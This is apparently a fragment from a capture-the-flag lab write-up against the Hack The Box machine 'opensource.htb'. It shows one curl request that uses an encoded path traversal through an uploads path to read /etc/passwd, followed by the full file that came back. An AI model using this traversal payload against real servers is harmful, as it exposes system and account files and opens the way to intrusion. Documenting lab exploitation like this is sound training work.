 >>> curl http://opensource.htb/uploads/..%2f%2fetc/passwd
root:x:0:0:root:/root:/bin/ash
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/mail:/sbin/nologin
news:x:9:13:news:/usr/lib/news:/sbin/nologin
uucp:x:10:14:uucp:/var/spool/uucppublic:/sbin/nologin
operator:x:11:0:operator:/root:/sbin/nologin
man:x:13:15:man:/usr/man:/sbin/nologin
postmaster:x:14:12:postmaster:/var/mail:/sbin/nologin
cron:x:16:16:cron:/var/spool/cron:/sbin/nologin
ftp:x:21:21::/var/lib/ftp:/sbin/nologin
sshd:x:22:22:sshd:/dev/null:/sbin/nologin
at:x:25:25:at:/var/spool/cron/atjobs:/sbin/nologin
squid:x:31:31:Squid:/var/cache/squid:/sbin/nologin
xfs:x:33:33:X Font Server:/etc/X11/fs:/sbin/nologin
games:x:35:35:games:/usr/games:/sbin/nologin
cyrus:x:85:12::/usr/cyrus:/sbin/nologin
vpopmail:x:89:89::/var/vpopmail:/sbin/nologin
ntp:x:123:123:NTP:/var/empty:/sbin/nologin
smmsp:x:209:209:smmsp:/var/spool/mqueue:/sbin/nologin
guest:x:405:100:guest:/dev/null:/sbin/nologin
nobody:x:65534:65534:nobody:/:/sbin/nologin